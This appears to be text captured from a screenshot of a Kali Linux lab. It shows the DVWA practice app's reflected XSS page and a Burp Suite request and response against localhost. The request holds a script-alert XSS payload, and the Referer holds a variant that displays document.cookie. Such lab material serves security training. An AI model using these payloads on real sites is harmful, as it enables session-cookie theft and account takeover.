 LLM-Kali
1 2 3 4
22:04
Vulnerability: Reflected C
127.0.0.1/DVWA/vulnerabilities/xss_r/?name=<script>alert(1)<%2Fsc
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? Submit
Hello alert(1)
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
https://www.cgisecurity.com/xss-faq.html
https://www.scriptalert1.com/
Burp Project Intruder Repeater View Help Burp Suite Professional v2026.2.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; hiding specific extensions Search Filter on
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes
21 http://127.0.0.1 GET /DVWA/vulnerabilities/xss_r/?nam... ✓ 200 5140 HTML Vulnerability: Reflecte...
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/xss_r/?name=
%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://127.0.0.1/DVWA/vulnerabilities/xss_r/?name=%3Cscript%
3Ealert(document.cookie)%3C%2Fscript%3E
9 Cookie: PHPSESSID=t3i1h21h0a6v0vkdm0tpa97vvt; security=
medium
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 18 Sep 2026 02:04:40 GMT
3 Server: Apache/2.4.68 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 X-XSS-Protection: 0
8 Vary: Accept-Encoding
9 Content-Length: 4791
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html;charset=utf-8
13
14 <!DOCTYPE html>
15
16 <html lang="en-GB">
17
18 <head>
19 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
20
21 <title>
Vulnerability: Reflected Cross Site Scripting (XSS)
:: Damn Vulnerable Web Application (DVWA)
</title>
22
Search 0 highlights
Inspector
Notes
Event log (3) All issues (11) Memory: 172.6MB of 972.0MB
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.